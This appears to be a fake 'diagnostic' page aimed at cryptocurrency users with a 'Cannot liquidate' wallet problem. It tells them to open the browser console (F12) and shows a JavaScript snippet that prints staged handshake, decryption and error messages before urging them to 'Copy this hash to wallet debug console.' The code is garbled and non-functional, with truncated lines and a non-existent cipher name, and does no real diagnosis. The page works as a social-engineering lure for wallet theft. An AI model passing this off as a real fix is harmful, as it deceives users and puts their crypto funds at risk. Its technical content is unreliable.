
DIAGNOSTIC_CORE_V4.9
Identification of
Cannot liquidate
sequence r
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: fq91nhtvtjw

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: Cannot liquidate (Hash: 0xa4
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-256"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(30)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2338961f inside Cannot liquidate");

  console.error("CRITICAL ERROR: Manual patch required for Cannot liquidate");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);